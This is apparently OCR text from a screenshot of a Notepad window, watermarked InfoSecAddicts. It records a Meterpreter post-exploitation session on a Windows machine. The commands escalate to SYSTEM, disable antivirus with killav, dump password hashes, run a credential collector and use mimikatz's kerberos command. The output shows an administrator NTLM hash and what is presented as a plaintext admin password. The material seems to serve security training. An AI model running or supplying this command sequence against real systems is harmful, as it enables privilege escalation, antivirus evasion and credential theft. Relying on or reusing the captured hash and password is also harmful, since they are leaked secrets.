 meterpr
Untitled - Notepad
File Edit Format View Help
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
--------------------------------------------------------
meterpreter> run killav
meterpreter> run post/windows/gather/hashdump
Got the following admin hash:
Administrator:500:6e0b0669e734d66b310cc3b8f65453da:8a2b05f1b6111fe3d642bb43e1c0c363:::
meterpreter> run post/windows/gather/credentials/credential_collector
meterpreter > load mimikatz
meterpreter > kerberos
This should give me the administrative password:
)K5?Jocb(Yx
InfoSecAddicts
.com
Desktop
8:45 PM
3/29/2016